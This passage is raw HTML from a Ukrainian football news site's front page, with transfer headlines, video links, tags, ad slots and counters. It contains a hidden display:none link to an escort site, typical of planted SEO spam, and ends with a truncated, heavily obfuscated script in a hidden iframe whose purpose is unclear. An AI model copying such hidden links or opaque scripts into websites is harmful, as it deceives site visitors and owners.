<ul><li><div><a href="/footballtransfer-ruh-karpaty/96800rostislav-lyah-zminiv-ruh-na-karpati.html" alt="Ростислав Лях змінив Рух на Карпати" title="Ростислав Лях змінив Рух на Карпати">Ростислав Лях змінив Рух на Карпати</a> 10.01.26</div></li></ul>
</div>

<div class="news-fp-3rd-hl-item-title">
<ul><li><div><a href="/fpl-veres/96799veres-dostrokovo-poproszavsya-z-taranuhoyu-pislya-dvoh-misyaciv-u-komandi.html" alt="Верес достроково попрощався з Таранухою після двох місяців у команді" title="Верес достроково попрощався з Таранухою після двох місяців у команді">Верес достроково попрощався з Таранухою після двох місяців у команді</a> 10.01.26</div></li></ul>
</div>

<div class="news-fp-3rd-hl-item-title">
<ul><li><div><a href="/fpl-karpaty/96798klyuchovii-gravec-poproszavsya-z-karpatami-rozirvano-kontrakt-pislya-25-rokiv-u-komandi.html" alt="Ключовий гравець попрощався з Карпатами: розірвано контракт після 2,5 років у команді" title="Ключовий гравець попрощався з Карпатами: розірвано контракт після 2,5 років у команді">Ключовий гравець попрощався з Карпатами: розірвано контракт після 2,5 років у команді</a> 10.01.26</div></li></ul>
</div>

<div class="news-fp-3rd-hl-item-title">
<ul><li><div><a href="/fpl-zarya/96797chotiri-gravci-zori-ne-potrapili-do-planiv-skripnika.html" alt="Чотири гравці Зорі не потрапили до планів Скрипника" title="Чотири гравці Зорі не потрапили до планів Скрипника">Чотири гравці Зорі не потрапили до планів Скрипника</a> 09.01.26</div></li></ul>
</div>

<div class="news-fp-3rd-hl-item-title">
<ul><li><div><a href="/dynamo/96796popov-rozkriv-detali-nespodivanogo-prodovzhennya-kontraktu-z-dinamo-na-5-rokiv.html" alt="Попов розкрив деталі несподіваного продовження контракту з Динамо на 5 років" title="Попов розкрив деталі несподіваного продовження контракту з Динамо на 5 років">Попов розкрив деталі несподіваного продовження контракту з Динамо на 5 років</a> 09.01.26</div></li></ul>
</div>

<div class="news-fp-3rd-hl-item-title">
<ul><li><div><a href="/evrokubki-dynamo/96795stadion-mardan-4-lyutogo-dinamo-u-19-ziidetsya-z-atletiko-za-putivku-dali.html" alt="Стадіон Мардан, 4 лютого: Динамо U-19 зійдеться з Атлетіко за путівку далі" title="Стадіон Мардан, 4 лютого: Динамо U-19 зійдеться з Атлетіко за путівку далі">Стадіон Мардан, 4 лютого: Динамо U-19 зійдеться з Атлетіко за путівку далі</a> 09.01.26</div></li></ul>
</div>

<div class="news-fp-3rd-hl-item-title">
<ul><li><div><a href="/Ukrainian_abroad/96794ukrainskii-futbolist-zavershiv-kareru-gravcya-i-nespodivano-stav-trenerom-u-evropi.html" alt="Український футболіст завершив кар'єру гравця і несподівано став тренером у Європі" title="Український футболіст завершив кар'єру гравця і несподівано став тренером у Європі">Український футболіст завершив кар'єру гравця і несподівано став тренером у Європі</a> 09.01.26</div></li></ul>
</div>

<div class="news-fp-3rd-hl-item-title">
<ul><li><div><a href="/fpl/96793lnz-provede-chotiri-sparingi-za-dva-dni-v-turechchini.html" alt="ЛНЗ проведе чотири спаринги за два дні в Туреччині" title="ЛНЗ проведе чотири спаринги за два дні в Туреччині">ЛНЗ проведе чотири спаринги за два дні в Туреччині</a> 09.01.26</div></li></ul>
</div>

<div class="news-fp-3rd-hl-item-title">
<ul><li><div><a href="/Ukrainian_abroad/96792zabarnii-stav-pershim-ukraincem-peremozhcem-superkubka-francii.html" alt="Забарний став першим українцем-переможцем Суперкубка Франції" title="Забарний став першим українцем-переможцем Суперкубка Франції">Забарний став першим українцем-переможцем Суперкубка Франції</a> 09.01.26</div></li></ul>
</div>

<div class="news-fp-3rd-hl-item-title">
<ul><li><div><a href="/ruh/96791fedik-ziznavsya-pro-bolisnu-vtratu-hto-stav-klyuchovoyu-figuroyu-ruhu-pislya-litnogo-transferu.html" alt="Федик зізнався про болісну втрату: хто став ключовою фігурою Руху після літнього трансферу" title="Федик зізнався про болісну втрату: хто став ключовою фігурою Руху після літнього трансферу">Федик зізнався про болісну втрату: хто став ключовою фігурою Руху після літнього трансферу</a> 09.01.26</div></li></ul>
</div>

<div class="news-fp-3rd-hl-item-title">
<ul><li><div><a href="/Ukrainian_abroad/96790asist-malinovskogo-prinis-dzhenoa-ochko-z-milanom-i-stav-70-m-u-kareri.html" alt="Асист Маліновського приніс Дженоа очко з Міланом і став 70-м у кар’єрі" title="Асист Маліновського приніс Дженоа очко з Міланом і став 70-м у кар’єрі">Асист Маліновського приніс Дженоа очко з Міланом і став 70-м у кар’єрі</a> 09.01.26</div></li></ul>
</div>

<div class="news-fp-3rd-hl-item-title">
<ul><li><div><a href="/fpl-karpaty/96789fedeckii-zhorstko-proishovsya-po-kerivnictvu-karpat-zvilnennya-lupashka-nazrivalo-davno.html" alt="Федецький жорстко пройшовся по керівництву Карпат: звільнення Лупашка назрівало давно" title="Федецький жорстко пройшовся по керівництву Карпат: звільнення Лупашка назрівало давно">Федецький жорстко пройшовся по керівництву Карпат: звільнення Лупашка назрівало давно</a> 09.01.26</div></li></ul>
</div>
 
<div style="clear:both"></div>
</div>
  <br><div style="clear:both"></div>
</div> 
 



<!-- EODiv left_column -->
				</div>
				<div id="centre_column">

      <div class="site-section-header">НОВИНИ КЛУБІВ</div>
 <center><tr>
<td><a href="/team/dynamo"><img src="http://football-ukraine.com/uploads/football_stats/photos/dinamo.jpg" alt="" height="35" /></a></td>
<td><a href="/shakhtar.html"><img src="http://football-ukraine.com/uploads/football_stats/photos/shahtar.jpg" alt="" height="35" /></a></td>
<td><a href="/team/desna"><img src="http://football-ukraine.com/uploads/football_stats/photos/desna.png" alt="" height="35" /></a></td>
<td><a href="/team/rukh"><img src="http://football-ukraine.com/uploads/football_stats/photos/ruh.png" alt="" height="35" /></a></td>
<td><a href="/team/ilich"><img src="http://football-ukraine.com/uploads/football_stats/photos/mariupol.png" alt="" height="30" /></a></td>
<td><a href="/team/zarya"><img src="http://football-ukraine.com/uploads/football_stats/photos/zorya.png" alt="" height="30" /></a></td>
<td><a href="/team/inhulets"><img src="http://football-ukraine.com/uploads/football_stats/photos/ingulec.png" alt="" height="30" /></a></td>
<td><a href="/team/metalist_1925"><img src="http://football-ukraine.com/uploads/football_stats/photos/metalist-1925.png" alt="" height="30" /></a></td>
</tr>
<BR>
<tr>

<td><a href="/team/vorskla"><img src="http://football-ukraine.com/uploads/football_stats/photos/vorskla.jpg" alt="" height="35" /></a></td>
<td><a href="/team/kolos"><img src="http://football-ukraine.com/uploads/football_stats/photos/kolos.png" alt="" height="30" /></a></td>
<td><a href="/team/alexandria"><img src="http://football-ukraine.com/uploads/football_stats/photos/oleksandriya.jpg" alt="" height="30" /></a></td>
<td><a href="/team/fclviv"><img src="http://football-ukraine.com/uploads/football_stats/photos/fk-lviv.png" alt="" height="30" /></a></td>
<td><a href="/team/olimpikdon"><img src="http://football-ukraine.com/uploads/football_stats/photos/olimpik.png" alt="" height="30" /></a></td>
<td><a href="/team/dnipro-1"><img src="http://football-ukraine.com/uploads/football_stats/photos/dnipro-1.jpg" alt="" height="35" /></a></td>
<td><a href="/team/veres"><img src="http://football-ukraine.com/uploads/football_stats/photos/veres.png" alt="" height="35" /></a></td>
<td><a href="/team/chornomorets"><img src="http://football-ukraine.com/uploads/football_stats/photos/chornomorec.jpg" alt="" height="35" /></a></td>
</tr></center>


  <div class="view view-fp-primary-blog view-id-fp_primary_blog view-display-id-block_1 view-dom-id-5">
        <div class="view-header">
      <div class="site-section-header">РЕКЛАМА</div>
</div><center>
<div id='admixer_8b3f55e1d7d942998205c96377874314_zone_2595_sect_368_site_368' data-sender='admixer'></div>
<script type='text/javascript'>
    (window.globalAmlAds = window.globalAmlAds || []).push(function() {
globalAml.display('admixer_8b3f55e1d7d942998205c96377874314_zone_2595_sect_368_site_368');
});
</script><br /><p></p>
</center>
</div>


<div class="view view-fp-primary-blog view-id-fp_primary_blog view-display-id-block_1 view-dom-id-5">
        <div class="view-header">
      <div class="site-section-header">ОНЛАЙН ТРАНСЛЯЦІЇ</div>
    </div>
      <div class="view-content">
<br><img src="http://football-ukraine.com/templates/nove/images/live.jpg"> <a href="/fpl-alexandria-ruh/93630polissya-ruh_-onlain.html"><b>Полісся - Рух. ОНЛАЙН  </b></a><br><img src="http://football-ukraine.com/templates/nove/images/live.jpg"> <a href="/fpl-veres-karpaty/93610karpati-veres_-onlain.html"><b>Карпати - Верес. ОНЛАЙН </b></a><br><img src="http://football-ukraine.com/templates/nove/images/live.jpg"> <a href="/fpl-chornomorets-kryvbas/93609chornomorec-krivbas_-onlain.html"><b>Чорноморець - Кривбас. ОНЛАЙН </b></a><br><img src="http://football-ukraine.com/templates/nove/images/live.jpg"> <a href="/fpl/93608livii-bereg-lnz_-onlain.html"><b>Лівий берег - ЛНЗ. ОНЛАЙН </b></a><br><img src="http://football-ukraine.com/templates/nove/images/live.jpg"> <a href="/fpl-shakhtar-vorskla/93566shahtar-vorskla_-onlain.html"><b>Шахтар - Ворскла. ОНЛАЙН </b></a>
	  <div style="clear:both"></div>
    </div>
</div> 
<br>

<div id='go2net_25b96e3015b7413e8fb08d5593d9d7af_zone_13126_sect_3967_site_3537' data-sender='go2net'></div>
<script type='text/javascript'>
    (window.globalAmlAds = window.globalAmlAds || []).push(function() {
globalAml.display('go2net_25b96e3015b7413e8fb08d5593d9d7af_zone_13126_sect_3967_site_3537');
});
</script>
<div class="view view-fp-primary-blog view-id-fp_primary_blog view-display-id-block_1 view-dom-id-5">
        <div class="view-header">
      <div class="site-section-header">КАДР ДНЯ</div>
    </div>
      <div class="view-content">
<div class="views-row views-row-1 views-row-odd views-row-first views-row-last">
<div class="fp-primary-blog-item">
<div class="fp-primary-blog-item-picture">
<a href="/foto-zbirna/70051evro-2020_-yak-ukraina-bilas-z-gollandcyami-v-amsterdami-foto.html" alt="Євро-2020. Як Україна билась з голландцями в Амстердамі (ФОТО)" title="Євро-2020. Як Україна билась з голландцями в Амстердамі (ФОТО)">
<img src="https://football-ukraine.com/uploads/dsn/9e/0f/004/image_9.jpeg
" alt="Євро-2020. Як Україна билась з голландцями в Амстердамі (ФОТО)" title="Євро-2020. Як Україна билась з голландцями в Амстердамі (ФОТО)" align="left" fspace="10" width="300" height="150" />
</a>
</div>
<div style="clear:both"></div>

<div class="fp-primary-blog-item-title"><a alt="Євро-2020. Як Україна билась з голландцями в Амстердамі (ФОТО)" title="Євро-2020. Як Україна билась з голландцями в Амстердамі (ФОТО)" href="/foto-zbirna/70051evro-2020_-yak-ukraina-bilas-z-gollandcyami-v-amsterdami-foto.html">Євро-2020. Як Україна билась з голландцями в Амстердамі (ФОТО)</a></div>
	<div class="fp-primary-blog-item-teaser"><p><br /><br />Вчора збірна України дала бій нідерландцям, але поступилась. Повідомляє сайт Футбол Україна. </p></div> 
</div></div>
	  <div style="clear:both"></div>
    </div>
</div> 
<script type="text/javascript"><!--
google_ad_client = "ca-pub-4577254435597104";
/* sportanalytic300 */
google_ad_slot = "6208660382";
google_ad_width = 300;
google_ad_height = 250;
//-->
</script>
<script type="text/javascript"
src="//pagead2.googlesyndication.com/pagead/show_ads.js">
</script>
<br />


<br>
<div id="SinoptikInformer" style="width:300px;" class="SinoptikInformer type5c1"><div class="siHeader"><div class="siLh"><div class="siMh"><a onmousedown="siClickCount();" class="siLogo" href="https://ua.sinoptik.ua/" target="_blank" rel="nofollow" title="Погода"> </a>Погода <span id="siHeader"></span></div></div></div><div class="siBody"><a onmousedown="siClickCount();" href="https://ua.sinoptik.ua/погода-київ" title="Погода у Києві" target="_blank"><div class="siCity"><div class="siCityName"><span>Київ</span></div><div id="siCont0" class="siBodyContent"><div class="siLeft"><div class="siTerm"></div><div class="siT" id="siT0"></div><div id="weatherIco0"></div></div><div class="siInf"><p>вологість: <span id="vl0"></span></p><p>тиск: <span id="dav0"></span></p><p>вітер: <span id="wind0"></span></p></div></div></div></a><div class="siLinks">Погода на 10 днів від <a href="https://ua.sinoptik.ua/погода-київ/10-днів" title="Погода на 10 днів" target="_blank" onmousedown="siClickCount();">sinoptik.ua</a></div></div><div class="siFooter"><div class="siLf"><div class="siMf"></div></div></div></div><script type="text/javascript" charset="UTF-8" src="//sinoptik.ua/informers_js.php?title=4&amp;wind=2&amp;cities=303010783&amp;lang=ua"></script>


<div class="center-column-ad">
  <div class="view view-fp-primary-blog view-id-fp_primary_blog view-display-id-block_1 view-dom-id-5">
        <div class="view-header">
      <div class="site-section-header">РЕКЛАМА</div>
    </div>
<div class="view-content">
<br><center>
<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- здр -->
<ins class="adsbygoogle"
     style="display:inline-block;width:300px;height:600px"
     data-ad-client="ca-pub-4577254435597104"
     data-ad-slot="4937638012"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script><br />
</center>
</div> 
</div> 

<br>

<div class="view view-fp-secondary-blog-links view-id-fp_secondary_blog_links view-display-id-block_1 view-dom-id-6">
        <div class="view-header">
		<div class="site-section-header">ВІДЕО</div>    </div>
<div class="view-side-menu">
<ul class="view-content"><li><a href="/video/93899tovariskii-match_-dinamo-zagreb-shahtar-22-video.html">Товариський матч. Динамо (Загреб) - Шахтар  - 2:2 (ВІДЕО)</a></li><li><a href="/dynamo-video/93667real-sosedad-dinamo-30-video.html">«Реал Сосьєдад» - «Динамо» - 3:0: ВІДЕО</a></li><li><a href="/evrokubki-shakhtar-video/93652shahtar-bavariya-15-video.html">Шахтар - Баварія - 1:5 (ВІДЕО)</a></li><li><a href="/video-ruh-polissya/93647polissya-ruh-01-video.html">Полісся - Рух - 0:1 (ВІДЕО) </a></li><li><a href="/video-fpl-veres-karpaty/93620karpati-veres-50-video.html">Карпати - Верес - 5:0 (ВІДЕО)</a></li><li><a href="/video-fpl-chornomorets-kryvbas/93619chornomorec-krivbas-13-video.html">Чорноморець - Кривбас - 1:3 (ВІДЕО)</a></li><li><a href="/video-fpl/93618livii-bereg-lnz-31-video.html">Лівий берег - ЛНЗ - 3:1 (ВІДЕО)</a></li><li><a href="/video-fpl-shakhtar-vorskla/93593shahtar-vorskla-31-video.html">Шахтар - Ворскла - 3:1 (ВІДЕО)</a></li><li><a href="/video-fpl-ruh-polissya/93573ruh-polissya-11-video.html">Рух - Полісся - 1:1 (ВІДЕО)</a></li><li><a href="/video-fpl-dynamo-alexandria/93572oleksandriya-dinamo-00-video.html">Олександрія - Динамо - 0:0 (ВІДЕО)</a></li></ul>
	</div>
</div> 

<div class="view view-fp-secondary-blog-links view-id-fp_secondary_blog_links view-display-id-block_1 view-dom-id-6">
        <div class="view-header">
		<div class="site-section-header">ТРАНСФЕРИ. Міжсезоння</div>    </div>
  	<div class="view-side-menu">
<ul class="view-content"><li><a href="/footballtransfer-kolos/96856kolos-na-finalnii-stadii-peregovoriv-z-kosovskim-forvardom-arditom-tahiri.html" alt="Колос на фінальній стадії переговорів з косовським форвардом Ардітом Тахірі" title="Колос на фінальній стадії переговорів з косовським форвардом Ардітом Тахірі">Колос на фінальній стадії переговорів з косовським форвардом Ардітом Тахірі</a></li><li><a href="/footballtransfer-metalist/96850metalist-1925-zdiisniv-guchnii-transfer-do-upl-pribuv-talant-iz-kolumbii.html" alt="Металіст 1925 здійснив гучний трансфер: до УПЛ прибув талант із Колумбії" title="Металіст 1925 здійснив гучний трансфер: до УПЛ прибув талант із Колумбії">Металіст 1925 здійснив гучний трансфер: до УПЛ прибув талант із Колумбії</a></li><li><a href="/footballtransfer-shakhtar/96849sergii-chobotenko-rozpoviv-yak-pereishov-iz-dinamo-do-shahtarya.html" alt="Сергій Чоботенко розповів, як перейшов із «Динамо» до «Шахтаря»" title="Сергій Чоботенко розповів, як перейшов із «Динамо» до «Шахтаря»">Сергій Чоботенко розповів, як перейшов із «Динамо» до «Шахтаря»</a></li><li><a href="/footballtransfer-karpaty/96843karpati-ukripili-sklad-shah-i-domchak-pidpisali-novi-kontrakti-klimenko-pishov.html" alt="Карпати укріпили склад: Шах і Домчак підписали нові контракти, Клименко пішов" title="Карпати укріпили склад: Шах і Домчак підписали нові контракти, Клименко пішов">Карпати укріпили склад: Шах і Домчак підписали нові контракти, Клименко пішов</a></li><li><a href="/footballtransfer-shakhtar/96840konoplya-na-radari-top-klubiv-evropi.html" alt="Конопля на радарі топ-клубів Європи" title="Конопля на радарі топ-клубів Європи">Конопля на радарі топ-клубів Європи</a></li><li><a href="/footballtransfer-shakhtar/96839maikon-zalishae-shahtar-i-perehodit-do-atletiko-mineiro.html" alt="Майкон залишає «Шахтар» і переходить до «Атлетіко Мінейро»" title="Майкон залишає «Шахтар» і переходить до «Атлетіко Мінейро»">Майкон залишає «Шахтар» і переходить до «Атлетіко Мінейро»</a></li><li><a href="/footballtransfer-dynamo/96831dinamo-viznachilosya-z-maibutnim-rumunskogo-napadnika.html" alt="«Динамо» визначилося з майбутнім румунського нападника" title="«Динамо» визначилося з майбутнім румунського нападника">«Динамо» визначилося з майбутнім румунського нападника</a></li><li><a href="/footballtransfer-veres/96830veres-posilivsya-brazilskim-vunderkindom-baieyu.html" alt="Верес посилився бразильським вундеркіндом Баїєю" title="Верес посилився бразильським вундеркіндом Баїєю">Верес посилився бразильським вундеркіндом Баїєю</a></li><li><a href="/footballtransfer-kryvbas/96827sin-legendi-milana-ta-zbirnoi-brazilii-nazavzhdi-pokinuv-ukrainskii-chempionat.html" alt="Син легенди Мілана та збірної Бразилії назавжди покинув український чемпіонат" title="Син легенди Мілана та збірної Бразилії назавжди покинув український чемпіонат">Син легенди Мілана та збірної Бразилії назавжди покинув український чемпіонат</a></li><li><a href="/footballtransfer-dynamo/96826burtnik-pokinuv-dinamo-tak-i-ne-viishovshi-na-pole.html" alt="Буртник покинув Динамо так і не вийшовши на поле" title="Буртник покинув Динамо так і не вийшовши на поле">Буртник покинув Динамо так і не вийшовши на поле</a></li></ul>
<u><a href="http://football-ukraine.com/footballtransfer.html"/>всі трансфери</a></u>
	</div>
 </div> 

<div style="display:none">
<a target="_blank" href="https://bodrumescortfk.net/category/bitez-escort/" title="escort bitez">escort bitez</a></div>


<br>
<iframe src="//kinoafisha.ua/widget/index_ua.html" width="300" height="250" align="center" frameBorder="0" scrolling="no"></iframe>

  <div class="view view-fp-secondary-blog-links view-id-fp_secondary_blog_links view-display-id-block_1 view-dom-id-6">
        <div class="view-header">
		<div class="site-section-header">ПРОГРАМИ</div>    </div>
  	<div class="view-side-menu">
<ul class="view-content"><li><a href="/programi/91883bezkoshtovnii-sportivnii-kanal-zyavivsya-v-ukraini.html" alt="Безкоштовний спортивний канал з'явився в Україні" title="Безкоштовний спортивний канал з'явився в Україні"><b>Безкоштовний спортивний канал з'явився в Україні</b></a></li><li><a href="/programi/78372denisov-yaku-nebezpeku-dlya-ukraini-stanovili-kanali-futbol.html" alt="Денисов: Яку небезпеку для України становили канали &quot;Футбол&quot;?" title="Денисов: Яку небезпеку для України становили канали &quot;Футбол&quot;?"><b>Денисов: Яку небезпеку для України становили канали &quot;Футбол&quot;?</b></a></li><li><a href="/programi/77633denisov-z-kanalom-futbol-ya-postavlyu-tri-krapki.html" alt="Денисов: З каналом &quot;Футбол&quot; я поставлю три крапки" title="Денисов: З каналом &quot;Футбол&quot; я поставлю три крапки"><b>Денисов: З каналом &quot;Футбол&quot; я поставлю три крапки</b></a></li></ul>
<u><a href="http://football-ukraine.com/programi.html"/>всі програми</a></u>
	</div>
 </div> 
  
<div class="view view-fp-primary-blog view-id-fp_primary_blog view-display-id-block_1 view-dom-id-5">
<div class="view-header">
<div class="site-section-header">Партнери</div> </div>
<br>
</div>
</div>

   <div class="view view-fp-primary-blog view-id-fp_primary_blog view-display-id-block_1 view-dom-id-5">
       <div class="view-header">
      <div class="site-section-header">РЕЗУЛЬТАТИ</div>
    </div>
<div class="view-content">
{golovna}{golovna2}{golovna3}
{round_ukraine}{round_ligaua1}
</div> 
</div> 


 
    <div class="view view-fp-primary-blog view-id-fp_primary_blog view-display-id-block_1 view-dom-id-5">
        <div class="view-header">
      <div class="site-section-header">ТРИБУНА</div>
    </div>
      <div class="view-content">
<div class="views-row views-row-1 views-row-odd views-row-first views-row-last">
<div class="fp-primary-blog-item">
<div class="fp-primary-blog-item-picture">
<a href="/tribuna/85047harri-kein-pokinuv-totenhem-tak-i-ne-pobivshi-rekord-shirera.html" alt="Харрі Кейн покинув «Тотенхем», так і не побивши рекорд Ширера" title="Харрі Кейн покинув «Тотенхем», так і не побивши рекорд Ширера">
<img src="https://football-ukraine.com/uploads/dsn/99/4c/001/middle_634166_1.jpg
" alt="Харрі Кейн покинув «Тотенхем», так і не побивши рекорд Ширера" title="Харрі Кейн покинув «Тотенхем», так і не побивши рекорд Ширера" align="left" fspace="10" width="300" height="150" />
</a>
</div>
<div style="clear:both"></div>

<div class="fp-primary-blog-item-title"><a alt="Харрі Кейн покинув «Тотенхем», так і не побивши рекорд Ширера" title="Харрі Кейн покинув «Тотенхем», так і не побивши рекорд Ширера" href="/tribuna/85047harri-kein-pokinuv-totenhem-tak-i-ne-pobivshi-rekord-shirera.html">Харрі Кейн покинув «Тотенхем», так і не побивши рекорд Ширера</a></div>
	<div class="fp-primary-blog-item-teaser"><p>Баварія підписала Харрі Кейна за 100 мільйонів</p></div> 
</div></div>
	  <div style="clear:both"></div>
    </div>
</div> 




<br>

  <div class="view view-fp-primary-blog view-id-fp_primary_blog view-display-id-block_1 view-dom-id-5">
        <div class="view-header">
      <div class="site-section-header">ТЕГИ</div>    </div>
<a href='/plugin/tags/tag/?tag=%E7%E1%B3%F0%ED%E0+%D3%EA%F0%E0%BF%ED%E8' style ="font-size: 200%;" title='Кількість новин: 3891'>збірна України</a><sup><small> <font color='red'>3891</font></small></sup>, 
<a href='/plugin/tags/tag/?tag=%E2%EE%F0%F1%EA%EB%E0' style ="font-size: 133%;" title='Кількість новин: 1279'>ворскла</a><sup><small> <font color='red'>1279</font></small></sup>, 
<a href='/plugin/tags/tag/?tag=%D3%AA%D4%C0' style ="font-size: 105%;" title='Кількість новин: 208'>УЄФА</a><sup><small> <font color='red'>208</font></small></sup>, 
<a href='/plugin/tags/tag/?tag=%D3%EA%F0%E0%BF%ED%E0' style ="font-size: 103%;" title='Кількість новин: 134'>Україна</a><sup><small> <font color='red'>134</font></small></sup>, 
<a href='/plugin/tags/tag/?tag=%D0%E5%E1%F0%EE%E2' style ="font-size: 103%;" title='Кількість новин: 117'>Ребров</a><sup><small> <font color='red'>117</font></small></sup>, 
<a href='/plugin/tags/tag/?tag=%D3%C0%D4' style ="font-size: 102%;" title='Кількість новин: 86'>УАФ</a><sup><small> <font color='red'>86</font></small></sup>, 
<a href='/plugin/tags/tag/?tag=%F8%E5%E2%F7%E5%ED%EA%EE' style ="font-size: 102%;" title='Кількість новин: 70'>шевченко</a><sup><small> <font color='red'>70</font></small></sup>, 
<a href='/plugin/tags/tag/?tag=%D1%E0%E1%EE' style ="font-size: 101%;" title='Кількість новин: 53'>Сабо</a><sup><small> <font color='red'>53</font></small></sup>, 
<a href='/plugin/tags/tag/?tag=%CC%F3%E4%F0%E8%EA' style ="font-size: 101%;" title='Кількість новин: 43'>Мудрик</a><sup><small> <font color='red'>43</font></small></sup>, 
<a href='/plugin/tags/tag/?tag=%D7%D1-2026' style ="font-size: 100%;" title='Кількість новин: 14'>ЧС-2026</a><sup><small> <font color='red'>14</font></small></sup>, 
<a href='/plugin/tags/tag/?tag=%D1%E0%F7%EA%EE' style ="font-size: 100%;" title='Кількість новин: 10'>Сачко</a><sup><small> <font color='red'>10</font></small></sup>, 
<a href='/plugin/tags/tag/?tag=%D1%E8%ED%F7%F3%EA' style ="font-size: 100%;" title='Кількість новин: 8'>Синчук</a><sup><small> <font color='red'>8</font></small></sup>
</div>
<br>



				</div> <!-- EODiv centre_column -->
				<div id="right_column">
					<form method="post" action="/search/" id="search-block-form">
<div><div class="container-inline">
  <div class="form-item" id="edit-search-block-form-1-wrapper">
 <input type="text" maxlength="128" name="search" id="edit-search-block-form-1" size="15" value="пошук..."  class="form-text NormalTextBox txtSearch" />
</div>
<input type="image" name="op" value="Search" id="edit-submit"  class="form-submit" src="http://football-ukraine.com/templates/nove/images/search2.gif" />
</div>
</div>
</form>
<div class="skyscraper_160x600">
<!-- гугл реклама 160-600 -->
<div id="adsTarget6"></div>
</div>

<div class="view view-fp-blogger-list view-id-fp_blogger_list view-display-id-block_1 view-dom-id-8">
        <div class="view-header">
      <div class="site-section-header">ТАБЛИЦЯ</div>
    </div>
 <div class="view-content">
{championat_ukraine} <br>
{championat_ligaua1}
<br>

<div style="clear:both"></div>
    </div>
</div> 	

<div class="view view-fp-blogger-list view-id-fp_blogger_list view-display-id-block_1 view-dom-id-8">
        <div class="view-header">
      <div class="site-section-header">ІНШІ НОВИНИ</div>
    </div>
        <div class="view-content">
    </div>
</div> 


<div class="view view-fp-blogger-list view-id-fp_blogger_list view-display-id-block_1 view-dom-id-8">
        <div class="view-header">
      <div class="site-section-header">ВХІД</div>
    </div>
        <div class="view-content">
 <a href="/register/">Зареєструватися</a><br> 
 <a href="/login/">Вхід</a><br> 

<br><br>
 <noindex><!-- I.UA counter image --><a href="https://www.i.ua/" target="_blank" onclick="this.href='https://i.ua/r.php?106293';" title="Rated by I.UA">
<img src="//i.i.ua/r/3_1_5.png" border="0" width="88" height="31" /></a><!-- End of I.UA counter image -->

<!--bigmir)net TOP 100-->
<script type="text/javascript" language="javascript">
bmN=navigator,bmD=document,bmD.cookie='b=b',i=0,bs=[],bm={v:16904912,s:16904912,t:2,c:bmD.cookie?1:0,n:Math.round((Math.random()* 1000000)),w:0};
for(var f=self;f!=f.parent;f=f.parent)bm.w++;
try{if(bmN.plugins&&bmN.mimeTypes.length&&(x=bmN.plugins['Shockwave Flash']))bm.m=parseInt(x.description.replace(/([a-zA-Z]|\s)+/,''));
else for(var f=3;f<20;f++)if(eval('new ActiveXObject("ShockwaveFlash.ShockwaveFlash.'+f+'")'))bm.m=f}catch(e){;}
try{bm.y=bmN.javaEnabled()?1:0}catch(e){;}
try{bmS=screen;bm.v^=bm.d=bmS.colorDepth||bmS.pixelDepth;bm.v^=bm.r=bmS.width}catch(e){;}
r=bmD.referrer.replace(/^w+:\/\//,'');if(r&&r.split('/')[0]!=window.location.host){bm.f=escape(r).slice(0,400);bm.v^=r.length}
bm.v^=window.location.href.length;for(var x in bm) if(/^[vstcnwmydrf]$/.test(x)) bs[i++]=x+bm[x];
bmD.write('<a href="http://www.bigmir.net/" target="_blank" onClick="img=new Image();img.src="//www.bigmir.net/?cl=16904912";"><img src="//c.bigmir.net/?'+bs.join('&')+'"  width="88" height="31" border="0" alt="bigmir)net TOP 100" title="bigmir)net TOP 100"></a>');
</script>
<noscript>
<a href="http://www.bigmir.net/" target="_blank"><img src="//c.bigmir.net/?v16904912&s16904912&t2" width="88" height="31" alt="bigmir)net TOP 100" title="bigmir)net TOP 100" border="0" /></a>
</noscript>
<!--bigmir)net TOP 100--></noindex>


<!--LiveInternet counter--><script type="text/javascript">document.write("<a href='http://www.liveinternet.ru/click' target=_blank><img src='//counter.yadro.ru/hit?t14.15;r" + escape(document.referrer) + ((typeof(screen)=="undefined")?"":";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?screen.colorDepth:screen.pixelDepth)) + ";u" + escape(document.URL) +";h"+escape(document.title.substring(0,80)) +  ";" + Math.random() + "' border=0 width=88 height=31 alt='' title='LiveInternet: показано число просмотров за 24 часа, посетителей за 24 часа и за сегодня'><\/a>")</script><!--/LiveInternet-->

<!--- 11130009 --><iframe name="n11130009" style="display:none"></iframe><script>(function(Ir,Lr,_r,r){"use strict";function t(r){function u(){var r=I(ho);return G[Ro](r,Go,Jr+":"+Zr),r}function t(){var r,r=u();return q[Ro](ur,r),(r=D[Ro](r))[Qr]=pr,r}function g(){return(sr&&!It?jo:_o)+Nt+Bt+Vt}function O(r){var t;try{return Z[Ro](Or,r)<0&&(t=$[Ro](r,yr),rr[Ro](Or,r),rr[Ro](Er,t)),Er[Z[Ro](Or,r)]}catch(r){return Ar(r),0}}function a(){function r(r){for(var t,o,n="",t=0;t<r[nt];t++)n+=1==(o=e[er[Ro](r,t)-32])[nt]?o:ar(i+o);return n}function p(){function r(r,t){function l(r){return r?(y[r]=y[r]||gr(),y[r]):gr()}function n(r){for(var t=0;t<r[nt];t++)r[t]=l(r[t]);for(;t<2;t++)rr[Ro](r,gr());return tr[Ro](r," ")}function i(r,t){var o,n,e=f();if(t=t||r,r)for(n=br(t)+1,o=0;o<n;o++)q[Ro](e,i(br(r),t));return e}function p(r,t){return"<"+Hr+" "+tn+'="'+n(r)+'">'+(t||"")+"</"+Hr+">"}function f(r,t){var o=I(Hr);return G[Ro](o,tn,n([r])),t&&V[Ro](o,t),o}function h(){for(var r,t=arguments,r=0;r<t[nt];r++)t[r]="."+l(t[r]);return tr[Ro](t,",")}function o(r,t,o){function n(r){function t(r,t){return x[l(St+r)]=D+_r[2][r],p([St,Mt+t,St+r],p([xt],_r[0][r])+p([yt],_r[1][r]))}for(var o,n="",e=br(),i=r[2]*r[3],o=0;o<i;o++)n+=t((e+o)%_r[0][nt],(e+o)%5);return n}for(var e,i,f,a="",c=t[3],u=t[1],s=t[0],d=u[3]&&u[1]?p([no]):"",e=0;e<c[nt];e++)C[c[e]][3]||(a+=p([kt,kt+c[e]],n(C[c[e]][1])));for(a=p([mt+o],p([gt],a)),i=xr(),e=0;e<4;e++)i[Cr[e]]=s[e];for(e in u[2]&&(i[Cr[3]]=L(i[Cr[3]])+B[Ro](r)),f=h(mt+o)+"{"+(t[4]||""),i)i[e]&&(f+="margin-"+e+":"+(" "==i[e]?"auto":i[e]+"px")+";");f+=Po+Dr[u[0]],w+=f+="}",v[u[3]?1:0]+=d+a}function e(r){function t(r){return 